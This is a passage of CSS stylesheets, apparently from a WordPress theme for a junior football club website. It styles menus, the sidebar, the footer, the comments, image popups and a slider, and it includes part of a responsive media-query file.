	position: absolute;
  z-index: 21;
  display: block;
  width: 177px;
  height: 192px;
  top: -42px;
  left: 0;
}
.searchbar {
  position: absolute;
  z-index: 20;
  display: block;
  
  width: 100%;
  height: 52px;
  top: -52px;
  left: 0;
  text-align: right;
    display: flex;
  justify-content: flex-end;
}
.contact-link {
  color: #505252;
  font-size: 0.85em;
  font-weight: 600;
  line-height: 52px;
  margin-left: 15px;
}
.contact-link span {
  color: #D81E05;
}

.searchform  {
    padding:  11px 0 0 0;
}

.searchform #s {
    height:30px;
    line-height: 30px;
    border: none;
    padding:  0 10px;
    font-size: 0.85em;
}

.searchform fieldset {
    display: flex;
}
.searchform #searchsubmit {
    width:40px;
    height:30px;
    background: url("images/searchbtn.png") no-repeat top left;  
    border: none; 
    text-indent: -9999px;
}
.bc {
  display: block;
  width: 100%;
  min-height: 50px;
  margin-bottom: 40px;
  padding-left: 25%;
}


#breadcrumbs {
  line-height: 50px;
}

#breadcrumbs {
  color: #505252;
  font-size: 0.9em;
}
#breadcrumbs a {
  color: #505252;
}
#breadcrumbs a:hover,
#breadcrumbs a:active {
  color: #D81E05;
  text-decoration: underline;
}

.homeslider {
  width: 100%;
}
.homeslider .flexslider{
  width: 100%;
  max-width: 1330px;
  margin: 0 auto;

}





h5 a {
  display:block; display: table-cell; vertical-align: middle;
  width: 275px;
  height: 60px;
  line-height: 60px;
  padding-left: 75px;
  font-size: 1.3em;
  line-height: 1em;
  font-weight: 600;
  color: #fff !important;
  background: #006D3B url(images/sprite-sidebar-icons.png) no-repeat 0 0 ;

}
h5 a:hover  {
  opacity: 0.8;
  filter: alpha(opacity=80);
  text-decoration:  none;
  color:#000 !important;
}
h5 {
  margin-bottom: 20px;
}


.sh-item {
  border-top: solid 1px #ddd;
  padding: 10px 0;
}


#sidebar h3 {
  font-size: 1em ;
  margin-bottom: 5px;

}
#sidebar h3 a {
}
#sidebar p {
  font-size: 0.85em ;
  line-height: 1.4em;
}

#sidebar p.postmetadata {
  font-size: 0.8em;
  margin-bottom: 5px;
  padding: 0;
}

#sidebar .recent-posts-item {
  padding: 0 0 10px 0;
  margin-bottom: 25px;
  border-bottom:solid 1px #ddd;
}
















#footer {
  background: #F2F2F1;
  padding: 30px 0 10px;
}



	#footer h4 {

	}
  #footer p {
    font-size: 0.85em;
  }
  #footer a {
    font-weight: 600;
    color: #D81E05;
    text-decoration: none;
  }
  #footer a:hover {
    text-decoration: underline;
  }

#subfooter {
  background:#86B436;
  height: 60px;
} 
#subfooter p {
  color: #fff;
  line-height: 60px;
  font-size: 0.8em;
  margin: 0;
} 




.nav ul,
.nav ul li {
  margin: 0;
  padding: 0;
  list-style: none;
}
.nav ul li {
  margin: 0;
  padding: 0;
  display: block;
  list-style-image: none;
  width: auto;
}
.nav.hrz ul li {
  float: left;
}
.nav.vert ul li {
  float: none;
}
.nav.hrz.center ul li {
  float: left;
}
	/* Fix IE. Hide from IE Mac \*/
	* html ul li { float: left;  }
	* html ul li a { height: 1%; }
	body { font-size: 100%;  }
	/* End */
	
  .mainmenu>ul { position: relative; z-index: 1; margin-top: 20px; float: right; width: 75%; border-bottom: solid 1px #CCCCCC;}
  .home.mainmenu ul { border-bottom: none;}

  .mainmenu ul li { position:relative; height: 58px; width: auto; margin-left: 7.873%; z-index:100;   }
  .mainmenu ul li a  { display:block; display: table-cell; vertical-align: middle;
             height: 34px; width: auto; padding: 0 0 5px;
             font-size: 1em; line-height: 1.1em; text-transform: uppercase; letter-spacing: 0em;
             color: #646666; font-weight: 600; text-align: left; text-decoration: none; }

  .mainmenu ul>li>a:hover { color:#D81E05; }
  .mainmenu ul>li:hover, .mainmenu ul>li:hover>a, .mainmenu ul li a.hovered { color:#D81E05;  }
  .mainmenu ul li.current-menu-item a,
  .mainmenu ul li.current_page_parent a,
  .mainmenu ul li.current-page-ancestor a,
  .mainmenu ul li.current-menu-item a:hover,
  .mainmenu ul li.current_page_parent a:hover {
    color: #D81E05; 
  } 
  .mainmenu ul li.current-menu-item ul li a,
  .mainmenu ul li.current_page_parent ul li  a,
  .mainmenu ul li.current-page-ancestor ul li a {
    color: #646666; 
  } 
  .mainmenu ul li ul li.current-menu-item a {
    color: #D81E05;  
  }
  .mainmenu ul li:first-child { margin-left: 0;    }

/* Fix IE. Hide from IE Mac \*/
* html ul li {
  float: left;
}
* html ul li a {
  height: 1%;
}

/* End */
.mainmenu ul li ul { display: none; }
.mainmenu ul li:hover ul { display: block; }
.mainmenu ul li ul {
  position: absolute;
  top: 38px;
  left: 0px;
  height: auto;
  margin: 0;
  padding: 0;
  z-index: 100;
  background:#E0E1DF;
  box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -webkit-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -moz-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -o-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
}
.ie8 .mainmenu ul li ul{
  border: solid 1px #CCCCCC;
}

.mainmenu ul li ul li {
  position: relative;
  float: none;
  clear: both;
  left: 0;
  margin: 0;
  padding: 0;
  height: 38px;
  width: 100%;
}
.mainmenu ul li ul li a {
  display: block;
  text-transform: none;
  height: 38px;
  line-height: 38px;
  width: 100%;
  white-space: nowrap;
  padding: 0 20px;
  border-top: solid 1px #CCCCCC;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.mainmenu ul li ul li:first-child a {
  border-top: none;
}
.mainmenu ul li ul li a:hover {
}

.submenu ul li {
  display: none;
}
.submenu ul li.current_page_item,
.submenu ul li.current_page_item li,
.submenu ul li.current-menu-parent,
.submenu ul li.current-menu-parent li {
  display: block;
  padding-bottom: 2px;
}
.submenu ul li.current_page_item ul,
.submenu ul li.current-menu-parent ul {
  padding-top: 2px;
}
.submenu ul li a {
  display: block; display: table-cell; vertical-align: middle;
  background: #f2f2f2;
  height: 44px;
  width: 230px;
  line-height: 1.1em;
  padding-left: 38px;
  padding-right: 10px;
  background: #f2f2f2 url(images/bg-subnav.png) no-repeat 0 0;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
  color: #646666;
  font-size: 0.9em;
  font-weight: 600;
}
.submenu ul li a:hover {
   color:#D81E05;
}

.submenu ul li.current-menu-item a {
  color: #D81E05; 
} 
.submenu ul li.current-menu-item ul li a {
  color: #646666; 
} 
.submenu ul li ul li.current-menu-item a {
  color: #D81E05; 
} 

.submenu #subnav-control {
  cursor: pointer;
  display: none;
}




.responsive-nav-trigger,
.responsive-nav-trigger:visited {
	display: none;
	height: 40px;
  width: 52px;
	position: absolute;  top: 57px;  right: 0px; z-index: 2000;

	background: url(images/bg-primary-nav-trigger.png) no-repeat left top;
	text-indent: -9999px;
	margin: 0 !important; padding: 0 0 0 0 !important;
}
.responsive-nav-trigger:hover,
.responsive-nav-trigger.is-active {
	background-position: right top;
}
#header.is-active .responsive-nav-trigger.is-active {
	
}

	.responsive-nav .nav {
	  display: none;
		position: absolute; top: 52px; right: 0px; z-index: 1900;
		width: 320px; height: auto;
		margin: 0; padding: 0;
		background: #E0E1DF;
  box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -webkit-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -moz-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);
  -o-box-shadow: 0px 5px 7px 0px rgba(50, 50, 50, 0.5);

  }

	.responsive-nav ul {
	}
	.responsive-nav ul li {
		display: block;
		position: relative;
		float: none;
		height: auto;
		margin: 0 !important;
		padding: 0 !important;
		background: transparent; !important;
		border-bottom: none;
		overflow: hidden; 
	}
	.responsive-nav ul li a {
    display: block; display: table-cell; vertical-align: middle;
    height: 44px;
    width: 267px;
    line-height: 1.1em;
    padding-left: 28px;
    padding-right: 10px;
    background: #f2f2f2 url(images/bg-subnav.png) no-repeat -10px 0;
    -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;    /* Firefox, other Gecko */
    box-sizing: border-box; 
    color: #646666;
    font-size: 1.1em;
    font-weight: 600;
	}
  .responsive-nav ul li ul li a {
    padding-left: 38px;
    background-position: 0 0;
    font-size: 0.9em;
  }



.sponsorsmenu { float: right;}
  .sponsorsmenu ul { position: relative; z-index: 1; }
  .sponsorsmenu ul li { display:block; height: 100px; width: 100px; margin-left: 20px; z-index:100;   }
  .sponsorsmenu ul li a  { display:block; height: 100px; width: 100px; }
  .sponsorsmenu ul>li>a:hover { opacity: 0.8; filter: alpha(opacity=80); }
  .sponsorsmenu h3 { margin-left: 20px; }

.exploremenu { }
  .exploremenu ul { }
  .exploremenu ul li { }
  .exploremenu ul li a  { color: #3F464C !important; font-size: 0.85em; font-weight: 400 !important; }
  .exploremenu ul>li>a:hover { color: #D81E05 !important; text-decoration: underline; }


.blog-widget {  padding-bottom: 30px; }
  .blog-widget ul { }
  .blog-widget ul li { }
  /* .blog-widget ul li a  { color: #3F464C !important; font-size: 0.85em; font-weight: 400 !important; }
  .blog-widget ul>li>a:hover { color: #D81E05 !important; text-decoration: underline; } */

.blog-widget ul li a {
  display: block; display: table-cell; vertical-align: middle;
  background: #f2f2f2;
  height: 44px;
  width: 230px;
  line-height: 1.1em;
  padding-left: 38px;
  padding-right: 10px;
  background: #f2f2f2 url(images/bg-subnav.png) no-repeat 0 0;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
  color: #646666;
  font-size: 0.9em;
  font-weight: 600;
}
.blog-widget ul li a:hover { color:#D81E05; }

















.hometiles {
  margin-top: 40px;
}


.hometiles ul {
  position: relative;
  margin-left: -15px;
  width: 105%;




}
.hometiles ul li {
  position: relative;
  margin: 0 !important;
  padding: 0 15px 30px 15px !important;
  z-index: 1;
}
.hometiles ul li a {
  display: block;
  object-fit: cover;
}
.hometiles ul li img {
  position: relative;
  z-index: 1;
  width: 100%;
  object-fit: cover;
}
.hometiles ul li .overlay {
  position:absolute;
  top: 0;
  left: 15px;
  z-index: 2;
  display: block;
  width: 100%;
  height:100%;
  background: url(images/home-tile-overlay.png) no-repeat 0 0;
}
.hometiles ul li a:hover .overlay {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.hometiles ul li .tiletext {
  position:absolute;
  top: 117px;
  left: 30px;
  width: 160px;
  z-index: 3;

  font-size: 1.25em;
  line-height: 1.05em;
  font-weight: 600;
  color: #fff;
}
.hometiles ul li a:hover .tiletext {
  color: #000;
}


.sidebar-buttons {
  margin-bottom: 40px ;
}

.sidebar-buttons li {
  margin-bottom: 10px !important;
}
.sidebar-buttons li a {
  display:block; display: table-cell; vertical-align: middle;
  width: 275px;
  height: 60px;
  padding-left: 75px;
  font-size: 1.3em;
  line-height: 1em;
  font-weight: 600;
  color: #fff;
  background: url(images/sprite-sidebar-icons.png) no-repeat 0 0 ;
}
.sidebar-buttons li a.registrations {
  background-color: #006D3B;
}
.sidebar-buttons li a.fixtures {
  background-color: #D81E05;
  background-position: 0 -69px;
}

.sidebar-buttons ul li a:hover  {
  opacity: 0.8;
  filter: alpha(opacity=80);
  text-decoration:  none;
  color:#000;
}





.accordian h3 {
  cursor: pointer;
}
.accordian h3:hover {
  color: #D81E05;
  text-decoration: underline;
}
.accordian h3.is-active {
  color: #D81E05;
}
.accordian>ul {
  margin-left: 0;
}
.accordian>ul>li {
  margin-left: 1em;
  list-style: none;
  list-style-image: none;
}

















/** images */

.txt img,
p img {
	max-width: 95%;
	}
p img {
	padding: 0;
	}
.featureimg {
	max-width: 100%;
	text-align: center;
	/*padding-bottom: 30px;*/
	}


img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	margin: 0 0 0 20px;

	}

img.alignleft {
	margin: 0 30px 2px 0;

	}

.alignright {
	float: right;
	}

.alignleft {
	float: left
	}







.widget {
	margin: 0;
}
.widget ul,
.widget ul li {
	padding: 0;
	margin: 0;
}
h2.widgettitle {
}



#recent-posts-item {
	padding: 7px 0 7px;
	
	
	margin: 0;
	border-bottom: solid 1px #2485a7;
	font-size: 13px;
	line-height:18px;
}
#recent-posts-item a {
	font-size: 12px;
	line-height: 16px;
	color: #fff;
	font-family:Helvetica, Arial,  sans-serif;
}
#recent-posts-item span.date {
	font-size:10px;
	padding: 2px 0 2px 0px; 
	color:#6daeca;
}

.thread-alt {
	background-color: #f8f8f8;
}
.thread-even {
	background-color: white;
}
.depth-1 {
border: 1px solid #ddd;
}

.even, .alt {

	border-left: 1px solid #ddd;
}

.entry {
	padding-top: 0;
}
.entry p a:visited {
	color: #b85b5a;
	}

.commentlist li, #commentform input, #commentform textarea {
	font: 0.9em;
	}
.commentlist li ul li {
	font-size: 1em;
}

.commentlist li {
	font-weight: bold;
}

.commentlist li .avatar { 
	float: right;
	border: 1px solid #eee;
	padding: 2px;
	background: #fff;
	}

.commentlist cite, .commentlist cite a {
	font-weight: bold;
	font-style: normal;
	font-size: 1.1em;
	}

.commentlist p {
	font-weight: normal;
	line-height: 1.5em;
	text-transform: none;
	}

#commentform p {
	
	}

.commentmetadata {
	font-weight: normal;
	}



small, .nocomments, 
.postmetadata, 
blockquote, strike {
	color: #666;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps
{
	font-size: 0.9em;
	letter-spacing: .07em;
	}


.blogposts .post {
	margin: 0 0 30px 0;
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	}


.blogposts .post p.small {
	margin: 0 0 10px 0;
	color: #666;
	}	
.blogposts .post h2 {
	marg in: 0 0 5px;

	}
.blogposts .post h2 a {
	margin: 0 0 5px;

	}		
.blogposts .post h3 {
	mar gin: 0 0 3px 0;

	}
.blogposts h2.pagetitle {
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	text-transform: uppercase;
}
.blogposts .post img {
	float: right;
	margin: 0 0 10px 30px;
}


		
#postend {
	height: 15px;
	width:100%;

}
.postmetadata {
	margin: 0;
	padding: 0 0 10px 0;
	font-size: 11px;
}
.postmetadata a {
	font-size: 11px;
}

.hentry {
	margin: 0 0 30px 0;
	padding: 0 0 20px 0;
	border-bottom: solid 1px #e2eff4;
	
}
.clear {
	clear: both;
}
/* End Structure */





/* Begin Lists

	Special stylized non-IE bullets
	Do not work in Internet Explorer, which merely default to normal bullets. */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before {
	content: "\00BB \0020";
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}


/* End Entry Lists */

/* Begin Form Elements */
.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	padding:3px;
	border: solid 1px #999;
	color: #666;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
#commentform textarea {
	width: 100%;
	padding: 4px;
	border: solid 1px #e2eff4; 
	}
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
	
#commentform #submit {
	clear:both;
	padding: 4px; margin: 0;  
	border: solid 1px #e2eff4; 
	background: #fff; 
	cursor: pointer;
	font-family: Helvetica, Arial,  sans-serif;
	font-size: 10px;
	color: #00749b;
	text-transform:uppercase;
}
#commentform #submit:hover { }	
	
/* End Form Elements */



/* Begin Comments*/
.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
	margin: 5px 0;
	}

.nocomments {
	text-align: center;
	margin: 0;
	padding: 0;
	}

.commentmetadata {
	margin: 0;
	display: block;
	}
/* End Comments */



























/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 50200000;
  overflow: hidden;
  position: fixed;
  background: #000;
  opacity: 0.8;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 50300000;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  height: 100%;
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 50500000; 




}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 90%;
  max-width: 620px;
  padding: 8px;
  cursor: auto; 
  background: #fff;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 50400000; }

.mfp-preloader a {
  color: #cccccc; }

.mfp-preloader a:hover {
  color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  padding: 0;
  z-index: 50600000; }

button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 10px;
  top: 10px;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #fff;
  font-style: normal;
  font-size: 40px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1; }
  .mfp-close:active {
    top: 11px; }

.mfp-close-btn-in .mfp-close {
  color: #000; }

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #fff;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%; }

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  top: 0;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

.mfp-arrow:active {
  margin-top: -54px; }

.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1; }

.mfp-arrow:before, .mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: solid transparent; }
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  opacity: 0.8;
  border-top-width: 12px;
  border-bottom-width: 12px;
  top: 8px; }
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 20px;
  border-bottom-width: 20px; }

.mfp-arrow-left {
  left: 0; }
  .mfp-arrow-left:after,
  .mfp-arrow-left .mfp-a {
    border-right: 12px solid black;
    left: 5px; }
  .mfp-arrow-left:before,
  .mfp-arrow-left .mfp-b {
    border-right: 20px solid white; }

.mfp-arrow-right {
  right: 0; }
  .mfp-arrow-right:after,
  .mfp-arrow-right .mfp-a {
    border-left: 12px solid black;
    left: 3px; }
  .mfp-arrow-right:before,
  .mfp-arrow-right .mfp-b {
    border-left: 20px solid white; }

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px; 
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px; }

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 50%; }

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 18px rgba(0, 0, 0, 0.6);

  /*border: solid 8px #999;*/

  border-top: solid 15px #DF2646 !important;
  border-bottom: solid 8px #DF2646 !important;

  background: #fff; }

.mfp-iframe-holder .mfp-close {
  top: -40px; }

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto; }

/* The shadow behind the image */
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6); }

.mfp-figure {
  line-height: 0; }

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto; }

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-break: break-word;
  padding-right: 36px; }

.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px; }

.mfp-image-holder .mfp-content {
  max-width: 100%; }

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer; }

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
   * Remove all paddings around the image on small screen
   */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }

  .mfp-img-mobile img.mfp-img {
    padding: 0; }

  /* The shadow behind the image */
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }

  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0; }

  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; }

  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; } }
@media all and (max-width: 800px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }
.mfp-ie7 .mfp-img {
  padding: 0; }
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px; }
.mfp-ie7 .mfp-container {
  padding: 0; }
.mfp-ie7 .mfp-content {
  padding-top: 44px; }
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0; }



/***** FlexSlider *****/ 

.flexslider ol,
.flexslider ul {
  padding-right: 0 !important;
  padding-left: 0 !important; 
  list-style: none !important;
  list-style-type: none !important; 
}
.flexslider ol li,
.flexslider ul li {
  margin: 0;
  padding-right: 0 !important;
  padding-left: 0 !important; 
  list-style: none !important;
  list-style-type: none !important; 
}
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider { position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 40px; height: 67px; margin: -34px 0 0; display: block; background: url(images/bg_direction_nav.png) no-repeat 0 0; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px;  /* -webkit-transition: all .3s ease;*/}
.flex-direction-nav .flex-next {background-position: 100% 0; right: 30px; }
.flex-direction-nav .flex-prev {left: 30px;}
.flexslider .flex-next:hover {background-position: 100% 100%;}
.flexslider .flex-prev:hover {background-position: 0 100%; }
.flex-direction-nav .flex-disabled {opacity: .3 !important; filter:alpha(opacity=30); cursor: default;}


.practices .flex-direction-nav a,
.home-comments .flex-direction-nav a {
  top: 55px;
}




/* Control Nav */
.flex-control-nav {width: auto; position: absolute; bottom: 5px; text-align: center;right: 10px;}
.flex-control-nav li {margin-left: 10px !important; display: inline-block; zoom: 1; *display: inline;}

.flex-control-paging li a {width: 14px; height: 14px; display: block; background: #d9d9d9; cursor: pointer; text-indent: -9999px; 
  -webkit-border-radius: 7px; -moz-border-radius: 7px; -o-border-radius: 7px; border-radius: 7px;  }
.flex-control-paging li a:hover { background: #795C50; }
.flex-control-paging li a.flex-active { background: #006D3B; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}

.flex-direction-nav,
.flex-direction-nav li {
  height: 0;
  line-height: 0;
}

















--- FILE ---
content_type: text/css
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/style-mq.css?ver=1.0
body_size: 898
content:
@media screen and (max-width: 1150px) {

  .mainmenu ul li { margin-left: 6.25%; }
  #header .container,
  #sub-nav .container,
  .section .container,
  #footer .container,
  #subfooter .container  {
    width: 98%;
  }
}
@media screen and (max-width: 1024px) {

  .mainmenu ul li { margin-left: 5%;    }


  img {
    width: 100%;
  }



}


@media screen and (max-width: 960px) {

  .mainmenu ul li { margin-left: 3%;    }
  .mainmenu ul li a  { font-size: 0.9em; line-height: 1.1em;  }

  #subnav>ul {
    width: 90%;
  }
  .submenu ul li a {  
    padding-left: 28px;
    background-position: -10px 0;
  }
  .sidebar-buttons li a {
    padding-left: 65px;
    font-size: 1.1em;
  }

}



@media only screen and (max-width: 767px), screen and (max-device-width: 767px) {
  
  html {
    -webkit-text-size-adjust: none;
  }


  body { font-size: 15px !important; }

  #header .container,
  #sub-nav .container,
  .section .container,
  #footer .container,
  #subfooter .container  {
    width: 96%;
  }

  .mainmenu {
    display: none;
  }
  .responsive-nav-trigger {
    display: block;
  }
  .submenu #subnav-control {
    display: block;
  }
  .submenu #subnav,
  .submenu #subnav-head {
    display: none;
  }


  #header {
    height: 94px;
    background-size: auto 100%;
  }
  #header.is-active {
    height: 58px;
  }

  #breadcrumbs {
    line-height: 25px;
    height: auto;
    margin-bottom: 10px;
    padding-left: 0;
  }

  .sidebar-buttons li a {
    padding-left: 75px;
    font-size: 1.3em;
  }

/****** HIDE  ******/

  .how-to-enjoiy .p-b1  {
    display: none;
  }

/****** SHOW  ******/
  .small-logo,
  .biline {
    display:block;     
  }

  #section {
    overflow: visible;
  }


  #sidebar {
    padding-top: 20px;
  }

  .col {
    float: none;
    width: 100%;
    margin-bottom: 10px;
  }
  .submenu { 
    padding-bottom: 20px;
    overflow: hidden;
    _overflow:visible;
    _zoom:1;
    width: 100%;  
  }
  .submenu ul,
  .submenu ul li, 
  .blog-widget ul, 
  .blog-widget ul li { 
    float: left !important; 
    margin-right: 5px;   
  }
  .blog-widget ul li a,
